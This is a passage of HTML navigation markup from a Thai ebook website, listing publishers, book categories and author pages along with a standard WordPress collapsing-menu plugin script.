	<li class="page_item page-item-679"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b9%82%e0%b8%a2%e0%b8%98%e0%b8%81%e0%b8%b2/">โยธกา</a></li>
	<li class="page_item page-item-425"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b9%84%e0%b8%ad%e0%b8%95%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99/">ไอตะวัน</a></li>
	<li class="page_item page-item-811"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b9%84%e0%b8%ad%e0%b8%a3%e0%b8%b4%e0%b8%aa/">ไอริส</a></li>
</ul>
</li>
<li class="page_item page-item-131"><a href="http://ebook.kindle-thailand.in.th/thai-books-pdf/"><strong>Thai Books (PDF)</strong></a></li>
<li class="page_item page-item-16"><a href="http://ebook.kindle-thailand.in.th/english-books/"><strong>English Books</strong></a></li>
<li class="page_item page-item-308"><a href="http://ebook.kindle-thailand.in.th/free-ebook/"><strong>Free ebook</strong></a></li>
        </ul>
            
            <div class="clear"></div>
            
			            
                    
        </div>
		
                
        <div class="menu-bottom-shadow">&nbsp;</div>


        
    </div>

    
    <div id="content" class="clearfix hfeed">
                
            
<div id="sidebar2" class="sidebar grid_5">

	
    <div id="nav_menu-2" class="sidebar-wrap clearfix widget_nav_menu"><h3>Author Login</h3><div class="menu-login-container"><ul id="menu-login" class="menu"><li id="menu-item-560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-560"><a href="http://ebook.kindle-thailand.in.th/wp-login.php?action=login">Log In</a></li>
</ul></div></div><div id="collapspage-2" class="sidebar-wrap clearfix widget_collapspage"><h3>Categories</h3><ul id='widget-collapspage-2-collapsPageList' class='collapsing pages list'>
<li style='display:none'><script type="text/javascript">
// <![CDATA[

/* These variables are part of the Collapsing Pages Plugin
* version: 0.6.1
* revision: $Id: collapsPageList.php 255729 2010-06-22 03:02:20Z robfelty $
* Copyright 2007-2009 Robert Felty (robfelty.com)
*/
var expandSym="<img src='http://ebook.kindle-thailand.in.th/wp-content/plugins/collapsing-pages/img/expand.gif' alt='expand' />";var collapseSym="<img src='http://ebook.kindle-thailand.in.th/wp-content/plugins/collapsing-pages/img/collapse.gif' alt='collapse' />";;
// ]]>
</script></li>
  <li id='recommend-books-nav' class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/recommend-books/' title="Recommend Books">Recommend Books</a>                  </li> <!-- ending page subcat count = 0-->
<li id='home-nav' class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/' title="Home">Home</a>                  </li> <!-- ending page subcat count = 0-->
<li class='collapsing pages '><span title="Click to expand"  class='collapsing pages expand' onclick='expandCollapse(event, "▶", "▼", 0, "collapsing pages"); return false'><span class='sym'>▶</span></span><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c/' title="สำนักพิมพ์">สำนักพิมพ์</a>
     <ul id='collapsPage-373' style='display:none;'>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c/%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a5%e0%b8%b4%e0%b8%9f%e0%b8%a5%e0%b8%b5%e0%b9%88-%e0%b8%ad%e0%b8%b5%e0%b8%9a%e0%b8%b8%e0%b9%8a%e0%b8%84%e0%b8%aa%e0%b9%8c/' title="บ้านเลิฟลี่-อีบุ๊คส์">บ้านเลิฟลี่-อีบุ๊คส์</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c/%e0%b8%97%e0%b8%b9%e0%b8%95%e0%b9%80%e0%b8%a2%e0%b8%b2%e0%b8%a7%e0%b8%8a%e0%b8%99%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%97/' title="ทูตเยาวชนวิทยาศาสตร์ไทย">ทูตเยาวชนวิทยาศาสตร์ไทย</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c/happy-banana/' title="happy banana">happy banana</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c/viewplus/' title="ViewPlus">ViewPlus</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%97%e0%b8%a3%e0%b8%a7%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8/' title="กระทรวงการต่างประเทศ">กระทรวงการต่างประเทศ</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c/t-booksmith/' title="T Booksmith">T Booksmith</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c/%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c-%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99/' title="สำนักพิมพ์ ราคานักเรียน">สำนักพิมพ์ ราคานักเรียน</a></li>
      </ul><!-- subpagecount = 7 ending subpage -->
      </li><!-- subpagecount = 7 ending subpage -->
<li class='collapsing pages '><span title="Click to expand"  class='collapsing pages expand' onclick='expandCollapse(event, "▶", "▼", 0, "collapsing pages"); return false'><span class='sym'>▶</span></span><a  href='http://ebook.kindle-thailand.in.th/thai-books/' title="หมวดหมู่หนังสือ">หมวดหมู่หนังสือ</a>
     <ul id='collapsPage-125' style='display:none;'>
<li class='collapsing pages'><span class='collapsing pages expand' onclick='expandCollapse(event, "▶", "▼", 0, "collapsing pages");return false'><span class='sym'>▶</span></span><a  href='http://ebook.kindle-thailand.in.th/thai-books/%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%a2/' title="นวนิยาย">นวนิยาย</a>
     <ul id='collapsPage-7' style='display:none;'>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/thai-books/%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%a2/%e0%b8%99%e0%b8%a7%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b8%a2%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%a7%e0%b8%b1%e0%b8%8d/' title="นวนิยายสยองขวัญ">นวนิยายสยองขวัญ</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/thai-books/%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%a2/%e0%b8%99%e0%b8%a7%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%81/' title="นวนิยายรัก">นวนิยายรัก</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/thai-books/%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%a2/%e0%b8%99%e0%b8%a7%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%95%e0%b8%b2%e0%b8%8b%e0%b8%b5/' title="นวนิยายแฟนตาซี">นวนิยายแฟนตาซี</a></li>
      </ul><!-- subpagecount = 3 ending subpage -->
      </li><!-- subpagecount = 3 ending subpage -->
<li class='collapsing pages'><span class='collapsing pages expand' onclick='expandCollapse(event, "▶", "▼", 0, "collapsing pages");return false'><span class='sym'>▶</span></span><a  href='http://ebook.kindle-thailand.in.th/thai-books/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/' title="หนังสือทั่วไป">หนังสือทั่วไป</a>
     <ul id='collapsPage-12' style='display:none;'>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/thai-books/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/' title="สุขภาพและความงาม">สุขภาพและความงาม</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/thai-books/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2/' title="การศึกษา">การศึกษา</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/thai-books/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/historybooks/' title="ประวัติศาสตร์และชีวประวัติ">ประวัติศาสตร์และชีวประวัติ</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/thai-books/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a3/' title="การบริหารการเงินและการลงทุน">การบริหารการเงินและการลงทุน</a></li>
      </ul><!-- subpagecount = 7 ending subpage -->
      </li><!-- subpagecount = 7 ending subpage -->
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/thai-books/%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%b0/' title="ธรรมะ">ธรรมะ</a></li>
      </ul><!-- subpagecount = 8 ending subpage -->
      </li><!-- subpagecount = 8 ending subpage -->
<li class='collapsing pages '><span title="Click to expand"  class='collapsing pages expand' onclick='expandCollapse(event, "▶", "▼", 0, "collapsing pages"); return false'><span class='sym'>▶</span></span><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/' title="นักเขียน">นักเขียน</a>
     <ul id='collapsPage-169' style='display:none;'>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b0%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b8%87%e0%b8%b2/' title="ช่อสะบันงา">ช่อสะบันงา</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%81%e0%b8%b2%e0%b8%aa%e0%b8%b0%e0%b8%a5%e0%b8%ad%e0%b8%87/' title="กาสะลอง">กาสะลอง</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%ad%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%a3%e0%b8%b2%e0%b8%a1%e0%b8%93%e0%b8%b5/' title="อักษรามณี">อักษรามณี</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%aa%e0%b8%b8%e0%b8%8a%e0%b8%b5%e0%b8%a3%e0%b8%b2/' title="สุชีรา">สุชีรา</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%88%e0%b8%b8%e0%b8%ac%e0%b8%b2%e0%b8%a1%e0%b8%93%e0%b8%b5/' title="จุฬามณี">จุฬามณี</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%81%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%a3%e0%b8%aa/' title="กัญญารส">กัญญารส</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b9%80%e0%b8%8b%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%ae%e0%b8%a7%e0%b8%87/' title="ลี้เซี่ยวฮวง">ลี้เซี่ยวฮวง</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%ad%e0%b8%b2%e0%b8%97%e0%b8%b4%e0%b8%95%e0%b8%a2%e0%b8%b2/' title="อาทิตยา">อาทิตยา</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/5819672-2/' title="มาชาวีร์">มาชาวีร์</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a7%e0%b8%87%e0%b9%81%e0%b8%ab%e0%b8%a7%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%a3%e0%b8%b2/' title="วงแหวนอักษรา">วงแหวนอักษรา</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%9f%e0%b8%b5%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%94%e0%b8%b2/' title="ฟีลิปดา">ฟีลิปดา</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%ad%e0%b8%b1%e0%b8%9b%e0%b8%aa%e0%b8%a3%e0%b8%b2/' title="อัปสรา">อัปสรา</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%98%e0%b8%b8%e0%b8%a7%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2/' title="ธุวดารา">ธุวดารา</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%9f%e0%b8%b4%e0%b8%99%e0%b8%99%e0%b8%b4%e0%b8%81%e0%b8%8b%e0%b9%8c/' title="ฟินนิกซ์">ฟินนิกซ์</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%94%e0%b8%b8%e0%b8%a9%e0%b8%8e%e0%b8%b5/' title="ฟ้าดุษฎี">ฟ้าดุษฎี</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%ad%e0%b8%b1%e0%b8%93%e0%b8%a8%e0%b8%a2%e0%b8%b2%e0%b8%a1%e0%b8%99/' title="อัณศยามน">อัณศยามน</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a3%e0%b8%b1%e0%b8%a8%e0%b8%a1%e0%b8%b5%e0%b8%88%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b2/' title="รัศมีจันทรา">รัศมีจันทรา</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b9%84%e0%b8%ad%e0%b8%95%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99/' title="ไอตะวัน">ไอตะวัน</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%8a%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%93%e0%b8%b8%e0%b8%97/' title="ชมพูณุท">ชมพูณุท</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a3%e0%b8%b1%e0%b8%95%e0%b8%a1%e0%b8%b2%e0%b8%9a%e0%b8%b8%e0%b9%8a%e0%b8%84%e0%b8%aa%e0%b9%8c/' title="รัตมาบุ๊คส์">รัตมาบุ๊คส์</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%ad%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%93%e0%b8%b5/' title="อัญญาณี">อัญญาณี</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%a1%e0%b8%b2/' title="กันติมา">กันติมา</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a3%e0%b8%b4%e0%b8%93%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a7/' title="ริณแก้ว">ริณแก้ว</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%93%e0%b8%a3%e0%b8%a1%e0%b8%a5/' title="ณรมล">ณรมล</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a3%e0%b8%b4%e0%b8%aa%e0%b8%81%e0%b8%b2/' title="ริสกา">ริสกา</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%98%e0%b8%b5%e0%b8%a3%e0%b8%b2/' title="เทียนธีรา">เทียนธีรา</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a1%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%99%e0%b9%88/' title="มักเน่">มักเน่</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%aa%e0%b8%a5%e0%b8%b4%e0%b8%a5%e0%b8%89%e0%b8%b1%e0%b8%95%e0%b8%a3/' title="สลิลฉัตร">สลิลฉัตร</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b9%82%e0%b8%a2%e0%b8%98%e0%b8%81%e0%b8%b2/' title="โยธกา">โยธกา</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%ad%e0%b8%93%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b8%b2/' title="อณัณฑา">อณัณฑา</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a7%e0%b8%a3%e0%b8%b1%e0%b8%97%e0%b8%8a%e0%b8%b4%e0%b8%a2%e0%b8%b2/' title="วรัทชิยา">วรัทชิยา</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%aa%e0%b8%b5%e0%b8%95%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%99/' title="สีตาลัน">สีตาลัน</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%87%e0%b8%99%e0%b8%a0%e0%b8%b2/' title="รุ่งนภา">รุ่งนภา</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%99%e0%b8%b2/' title="อังคนา">อังคนา</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a1%e0%b8%93%e0%b8%b5-%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%80%e0%b8%9e%e0%b8%8a%e0%b8%a3/' title="มณี น้ำเพชร">มณี น้ำเพชร</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/ahh-p/' title="Ahh.p">Ahh.p</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%b9%e0%b8%99/' title="วายูน">วายูน</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a7/' title="นางแก้ว">นางแก้ว</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/tarith/' title="TariTh">TariTh</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b9%82%e0%b8%a1%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b8%a5%e0%b8%ad%e0%b8%a2/' title="โมพิมพลอย">โมพิมพลอย</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%94%e0%b8%a7%e0%b8%87%e0%b8%94%e0%b8%b8%e0%b8%a9%e0%b8%93%e0%b8%b5/' title="ดวงดุษณี">ดวงดุษณี</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%a1%e0%b8%b4%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c-m/' title="มิสเตอร์ M">มิสเตอร์ M</a></li>
<li class='collapsing pages item'><a  href='http://ebook.kindle-thailand.in.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99/%e0%b8%84%e0%b8%b5%e0%b8%95%e0%b8%b0%e0%b8%98%e0%b8%b2%e0%b8%a3%e0%b8%b2/' title="คีตะธารา">คีตะธารา</a></li>
